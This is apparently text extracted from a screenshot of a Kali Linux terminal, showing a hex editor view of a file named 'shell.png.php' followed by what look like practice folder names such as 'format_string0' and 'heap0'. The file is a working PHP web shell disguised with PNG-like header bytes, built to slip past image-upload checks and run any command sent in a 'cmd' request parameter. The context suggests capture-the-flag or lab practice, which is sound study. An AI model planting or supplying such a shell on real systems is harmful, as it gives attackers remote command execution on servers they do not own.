 kali@kali: ~/Downloads
File Actions Edit View Help
File: shell.png.php ASCII Offset: 0x00000003 / 0x00000030 (%06) M
00000000 50 4E 47 6C 6F 0A 3C 3F 70 68 70 20 65 63 68 6F PNGlo.<?php echo
00000010 20 22 53 68 65 6C 6C 22 3B 73 79 73 74 65 6D 28 "Shell";system(
00000020 24 5F 47 45 54 5B 27 63 6D 64 27 5D 29 3B 20 3F $_GET['cmd']); ?
00000030 3E >
PNGlo
2 <?php echo "Shell";system($_GET['cmd']); ?>
format_string0
format_string1
format_string2
format_string3
heap0
heap1
heap2